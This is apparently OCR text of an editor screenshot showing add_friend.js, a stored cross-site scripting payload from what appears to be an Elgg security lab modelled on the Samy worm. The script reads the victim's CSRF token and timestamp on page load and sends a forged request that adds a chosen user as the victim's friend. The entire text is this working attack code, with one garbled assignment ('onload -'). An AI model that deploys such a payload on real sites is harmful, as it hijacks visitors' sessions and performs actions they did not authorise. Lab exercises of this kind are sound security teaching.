 ~/CSSattack/add_friend.js - Sublime Text (UNREGISTERED)
add_friend.js ×
1 <script type="text/javascript">
2 window.onload - function () {
3 var Ajax = null;
4
5 var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
6 var token="&__elgg_token="+elgg.security.token.__elgg_token;
7
8 //Construct the HTTP request to add Samy as a friend.
9 var sendurl="http://www.xsslabelgg.com/action/friends/add"
10 + "?friend=47" + token + ts;
11
12 //Create and send Ajax request to add friend
13 Ajax=new XMLHttpRequest();
14 Ajax.open("GET",sendurl,true);
15 Ajax.setRequestHeader("Host","www.xsslabelgg.com");
16 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
17 Ajax.send();
18
19 }
20 </script>